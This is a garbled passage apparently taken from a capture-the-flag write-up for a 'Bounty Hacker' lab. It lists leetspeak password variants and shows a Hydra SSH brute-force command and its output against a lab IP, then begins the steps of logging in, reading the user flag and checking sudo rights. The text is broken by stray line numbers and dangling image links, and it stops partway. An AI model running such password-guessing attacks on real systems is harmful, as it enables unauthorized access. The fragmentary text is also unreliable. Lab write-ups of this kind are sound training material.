 REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
(alex㉿Kali)-[~/my_testing/Bounty_Hacker]
$ hydra -l lin -P /home/alex/my_testing/Bounty_Hacker/locks.txt $RHOST ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-01 17:22:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.61.11:22/
[22][ssh] host: 10.10.61.11   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
10
11 We see 2 documents and download them:
12
13 ![get](assets/2.png)
14
15 We then cat them and see the name of the user:
16
assets/3.png)
20
21 ![hydra](assets/4.png)
Yay! We found our password! Let's ssh into it:
24
![ssh](assets/5.png)
We can now cat user
assets/6.png)
31 we try the command "sudo -l" to see if we can run commands as superuser: